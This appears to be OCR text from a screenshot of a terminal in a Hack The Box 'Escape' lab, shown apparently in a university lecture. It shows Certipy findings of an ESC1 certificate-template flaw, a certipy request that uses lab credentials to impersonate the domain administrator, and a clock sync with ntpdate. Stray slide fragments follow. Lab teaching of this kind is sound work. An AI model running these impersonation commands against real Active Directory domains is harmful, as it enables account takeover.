 pascal@ArchPad:~ — Konsole
SEQUEL.HTB\Administrator
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'SEQUEL.HTB\\Domain Users' can enroll, enrollee supplies subject and template allows client aut
hentication
❯ certipy req -username Ryan.Cooper -password NuclearMosquito3 -target-ip dc.sequel.htb -ca 'sequel-DC-CA' -template 'UserAuthentication'
-upn 'administrator@sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
❯ ping dc.sequel.htb
PING dc.sequel.htb (10.10.11.202) 56(84) bytes of data.
64 bytes from dc.sequel.htb (10.10.11.202): icmp_seq=1 ttl=127 time=13.6 ms
^C
--- dc.sequel.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 13.610/13.610/13.610/0.000 ms
❯ sudo systemctl stop systemd-timesyncd
[sudo] password for pascal:
❯ sudo ntpdate 10.10.11.202
26 Sep 21:40:17 ntpdate[12120]: step time server 10.10.11.202 offset +28790.968352 sec
~ 7h 59m 57s 10.10.16.2 09:40:17 PM
❯ 10.226.1.23
escape : bash ~ : bash ~ : zsh ~ : zsh
9:40 PM
atik
DMM
PP
MS
JT
SK
nformatik2024
Prof. Dr. Martin Wolf